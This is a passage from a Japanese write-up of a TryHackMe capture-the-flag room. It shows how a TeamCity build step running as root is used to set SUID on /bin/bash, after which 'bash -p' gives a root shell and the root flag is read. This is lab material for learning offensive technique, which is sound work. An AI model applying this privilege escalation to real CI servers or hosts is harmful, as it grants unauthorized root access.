
TeamCityの認証後、以下のような画面が表示されます。
はじめに新しいプロジェクトを作成するため、「Create project」ボタンを押します。
「Manually」を選択して「Name」と「Project ID」を入力後、「Create」ボタンを押します。

ビルド設定を行うために、「Create Build Configuration」ボタンを押します。

「Name」と「Build configuration ID」を入力後、「Create」ボタンを押します。

「Build Steps」を選択して「Add build step」ボタンを押します。

「Runner type」は「Command Line」を選択して、「Custom script」に実行したいコマンドを入力して保存します。
本記事の例では、バイナリに対するSUIDを利用して権限昇格を狙います。

画面右上の「Run」ボタンを押してビルドを実行します。

ビルド実行後、/bin/bashを確認すると、SUIDの付与が確認できました。
-rwsr-xr-x 1 root root 1113504 Apr 4 2018 /bin/bash*
bashを特権モードで起動します。
$ bash -p
# id
uid=1000(sys-internal) gid=1000(sys-internal) euid=0(root) groups=1000(sys-internal),24(cdrom)
ルートフラグを確認します。
# cat /root/root.txt
THM{********************************}
おわりに
このルームを攻略するヒントはタイトルにありました。
シンプルのように見えて、色々考えさせられる問題が多かったため、面白かったです。